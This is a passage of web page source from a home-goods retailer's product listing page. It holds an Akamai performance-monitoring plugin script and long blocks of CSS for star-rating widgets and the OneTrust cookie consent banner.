n=""=="true"?1:0,t="",a="gqrmi3qxfece22low2la-f-0bbcfdfcf-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3a547ae1","ak.r":44277,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"52.34.196.0","ak.cport":54480,"ak.gh":"23.34.83.91","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768863382","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==OoI18waKqie7XPWVuYYb3hdvkmPoL80M4745HwVLVcQtAO/GUbeH6gBROjiDRPADDskF5S2TC+bD8V/VZXl8K7mODLQJIuGcbSSkjyHmtVGW4LCaH60jCjQ+igMxuF2CmUhAyd7Z8cYkVMUg25Yut/TEOF5fL8Y8eDSEWaHFv1YOOTO4VP5YmPvYYkseXhVmc7ydeh6BWCKM7AQS3nLX3SsRAff/2bgT2Gm4va81GG9nMLCU7YRW94XS3fG/6jO8RUvl/llCSOVPv0saWWxAM1aDPg7kYtCnc4gfoRvHQMmS48MYrWFAslrxv+S5yCLKTZ6DbbgLmhPw/gH4Fjq7U9vhUx2WfX3TcK22lHRj+VwV/SxBO/J0MhBXGMfvff/8f7wQ4KuESOghkBkqa+/eU9kWn4oi7qjisvzamfiaetI=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script><link href="https://s2.go-mpulse.net/boomerang/UUJD3-XWB38-BH3LS-BRY6T-497Y3" rel="preload" as="script" /><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/8194.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/952.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/ProductListingPage.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/bagOverview.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/notifications.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/returner.css" /><link data-vue-meta="1" rel="favicon" href="[data-uri]" /><meta data-vue-meta="1" charset="utf-8" /><meta data-vue-meta="1" http-equiv="X-UA-Compatible" content="IE=edge" /><meta data-vue-meta="1" name="viewport" content="width=device-width, initial-scale=1.0" /><style id="onetrust-style" prerendercloud-server-side-render="">#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-tcf2-vendor-count.ot-text-bold{font-weight:bold}#onetrust-banner-sdk .ot-button-order-0{order:0}#onetrust-banner-sdk .ot-button-order-1{order:1}#onetrust-banner-sdk .ot-button-order-2{order:2}#onetrust-banner-sdk #onetrust-close-btn-container svg{height:10px;width:10px;pointer-events:none}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type=checkbox]:checked,#onetrust-pc-sdk [type=checkbox]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type=checkbox]:disabled+label::before,#onetrust-pc-sdk [type=checkbox]:disabled+label:after,#onetrust-pc-sdk [type=checkbox]:disabled+label{pointer-events:none;opacity:.8}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type=checkbox]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type=checkbox]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px .1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .pc-logo svg,#onetrust-pc-sdk .ot-pc-logo svg{height:60px;width:180px}#onetrust-pc-sdk #close-pc-btn-handler>svg{margin:auto;display:block;height:12px;width:12px}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#fff;background-color:#468254;height:auto;white-space:normal;word-wrap:break-word;padding:.8em 2em;font-size:.8em;line-height:1.2;cursor:pointer;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#2c6415}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.optanon-show-settings:active{color:#fff;background-color:#2c6415;border:1px solid rgba(162,192,169,.5)}.onetrust-pc-dark-filter{background:rgba(0,0,0,.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk p{font-size:.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo svg,#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-pc-sdk .ot-pur-vdr-count{font-weight:400;font-size:.8em;padding-top:3px;display:block}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px}#onetrust-banner-sdk .ot-optout-signal svg.ot-source-sprite,#onetrust-pc-sdk .ot-optout-signal svg.ot-source-sprite{position:relative;bottom:-3px}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite),#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite){transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg:not(.ot-source-sprite) path,#onetrust-pc-sdk .ot-optout-signal svg:not(.ot-source-sprite) path{fill:#32ae88}#onetrust-consent-sdk .ot-general-modal{overflow:hidden;position:fixed;margin:0 auto;top:50%;left:50%;width:40%;padding:1.5rem;max-width:575px;min-width:575px;z-index:2147483647;border-radius:2.5px;transform:translate(-50%, -50%)}#onetrust-consent-sdk .ot-signature-health-group{margin-top:1rem;padding-left:1.25rem;padding-right:1.25rem;margin-bottom:.625rem;width:calc(100% - 2.5rem)}#onetrust-consent-sdk .ot-signature-health-group .ot-signature-health-form{gap:.5rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:70%;gap:.35rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-input{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-consent-sdk .ot-signature-health .ot-signature-subtitle{font-size:1.125rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-group-title{font-size:1.25rem;font-weight:bold}#onetrust-consent-sdk .ot-signature-health,#onetrust-consent-sdk .ot-signature-health-group{display:flex;flex-direction:column;gap:1rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-cont{display:flex;flex-direction:column;gap:.25rem}#onetrust-consent-sdk .ot-signature-health .ot-signature-paragraph,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-paragraph{margin:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk .ot-signature-health .ot-health-signature-error,#onetrust-consent-sdk .ot-signature-health-group .ot-health-signature-error{color:#4d4d4d;font-size:min(12px,.75rem)}#onetrust-consent-sdk .ot-signature-health .ot-signature-buttons-cont,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-buttons-cont{margin-top:max(.75rem,2%);gap:1rem;display:flex;justify-content:flex-end}#onetrust-consent-sdk .ot-signature-health .ot-signature-button,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button{flex:1;height:auto;color:#fff;cursor:pointer;line-height:1.2;min-width:125px;font-weight:600;font-size:.813em;border-radius:2px;padding:12px 10px;white-space:normal;word-wrap:break-word;word-break:break-word;background-color:#68b631;border:2px solid #68b631}#onetrust-consent-sdk .ot-signature-health .ot-signature-button.reject,#onetrust-consent-sdk .ot-signature-health-group .ot-signature-button.reject{background-color:#fff}#onetrust-consent-sdk .ot-input-field-cont{display:flex;flex-direction:column;gap:.5rem}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:65%}#onetrust-consent-sdk .ot-signature-health-form{display:flex;flex-direction:column}#onetrust-consent-sdk .ot-signature-health-form .ot-signature-label{margin-bottom:0;line-height:20px;font-size:max(14px,.875rem)}#onetrust-consent-sdk #onetrust-sprite-svg{display:none}@media only screen and (max-width: 600px){#onetrust-consent-sdk .ot-general-modal{min-width:100%}#onetrust-consent-sdk .ot-signature-health .ot-signature-health-form{width:100%}#onetrust-consent-sdk .ot-input-field-cont .ot-signature-input{width:100%}}#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk img,#onetrust-pc-sdk img,#ot-sdk-cookie-policy img,#ot-sync-ntfy img{overflow:hidden !important}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk 